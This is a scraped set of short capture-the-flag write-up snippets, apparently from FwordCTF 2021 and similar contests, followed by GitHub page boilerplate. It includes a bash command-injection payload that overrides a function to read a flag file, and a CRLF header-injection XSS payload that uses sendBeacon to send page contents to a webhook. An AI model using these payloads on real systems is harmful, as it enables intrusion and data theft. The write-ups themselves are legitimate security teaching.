So we execute the script as `sudo -u user-privileged ./devops.sh -d -p` and input the payload `id { cat flag.txt; }; #`, overwriting the `id` function with our malicious one. When the `-p` parameter block gets evaluated afterwards and our `id` is called, the flag gets exposed!
> FwordCTF{W00w_KuR0ko_T0ld_M3_th4t_Th1s_1s_M1sdirecti0n_BasK3t_FTW}
##### EditA cleaner and simpler payload not relying on the execution of the `-p`parameter block would have been `f { cat flag.txt; }; f; #` evaluating our malicious function immediately. |
Firmware image required cracking the root password and figuring out the kernel version.
Full writeup:
[https://ctf.rip/write-ups/iot/firmware/wormcon-firm/#firm1](https://ctf.rip/write-ups/iot/firmware/wormcon-firm/#firm1) |
I chose to solve this with a binary search knowing that the result of integer division x/y where y is in our control and y>x then x//y == 0 and g^0 = 1 tells us the magnitude of the flag.
Full writeup:
[https://ctf.rip/write-ups/crypto/corctf-dividing-secrets/](https://ctf.rip/write-ups/crypto/corctf-dividing-secrets/) |
In this challenge, the XSS bug is removed and the Header setting part gets weird.
```gofor v, d := range param { for _, k := range d {
if regexp.MustCompile("^[a-zA-Z0-9{}_;-]*$").MatchString(k) && len(d) < 5 { w.Header().Set(v, k) } break } break}```In, Notepad 1, the `Header name` was compared with a regex, but in this challenge, only the value is compared with a regex. With a bit of testing, one can understand that `Header().Set()` is vulnerable to a CRLF bug in the name parameter. Final payload that can be used is
```html<script> window.open("http://chall.notepad15.gq/find?startsWith=asd&debug=2&A:asd%0AContent-Type:text/html%0A%0A%3Chtml%3E%3Cscript%3Eeval(window.name)%3C/script%3E", name=`fetch('/get').then(response=>response.text()).then(data=>navigator.sendBeacon('${webhook}',data))`)</script>``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>ctf-writeups/FwordCTF 2021/Reverse engineering/Omen at master · KEERRO/ctf-writeups · GitHub</title> <meta name="description" content="Contribute to KEERRO/ctf-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/64cab0c9b957062edda6be38ce05bb592716133df35f868b5e419f4a9d8ef3f0/KEERRO/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/FwordCTF 2021/Reverse engineering/Omen at master · KEERRO/ctf-writeups" /><meta name="twitter:description" content="Contribute to KEERRO/ctf-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/64cab0c9b957062edda6be38ce05bb592716133df35f868b5e419f4a9d8ef3f0/KEERRO/ctf-writeups" /><meta property="og:image:alt" content="Contribute to KEERRO/ctf-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/FwordCTF 2021/Reverse engineering/Omen at master · KEERRO/ctf-writeups" /><meta property="og:url" content="https://github.com/KEERRO/ctf-writeups" /><meta property="og:description" content="Contribute to KEERRO/ctf-writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
